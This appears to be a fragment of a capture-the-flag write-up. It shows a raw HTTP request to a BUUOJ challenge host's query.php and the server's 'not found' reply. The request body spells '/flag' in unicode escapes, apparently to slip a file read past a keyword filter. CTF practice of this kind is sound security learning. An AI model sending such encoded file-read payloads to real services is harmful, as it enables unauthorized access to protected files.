 GET /query.php HTTP/1.1
Host: 21651222-f5f9-4687-82f7-a051d4776f36.node3.buuoj.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 36
{"page":"/\u0066\u006c\u0061\u0067"}
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 08 Nov 2019 09:01:37 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 33
Connection: close
X-Powered-By: PHP/7.3.9
{"content":"<p>not found<\/p>\n"}